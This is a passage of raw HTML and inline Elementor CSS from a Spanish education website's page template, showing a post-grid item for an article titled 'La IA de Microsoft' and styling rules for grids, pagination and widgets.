data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" style="background-image: url(https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp)"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-out wpr-anim-size-medium wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div><div class="wpr-grid-media-hover-bottom elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-01913d6 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h2><div class="wpr-grid-item-author elementor-repeater-item-8a47d02 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span class="wpr-grid-extra-text-left">By</span><a href="https://ahoraeducacion.com/author/ahora-educacion/"><span>Ahora Educación</span></a></div></div><div class="wpr-grid-item-date elementor-repeater-item-5cff068 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-text-left">-</span>enero 15, 2026</span></div></div></div></div></div></div></article></section></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e0e0456 elementor-widget elementor-widget-wpr-reading-progress-bar" data-id="e0e0456" data-element_type="widget" data-widget_type="wpr-reading-progress-bar.default">
				<div class="elementor-widget-container">
					<div class="wpr-reading-progress-bar-container" data-background-type="transparent"><div class="wpr-reading-progress-bar"></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-356a1b5 elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="356a1b5" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-c5c30d7 elementor-widget elementor-widget-wpr-elementor-template" data-id="c5c30d7" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > 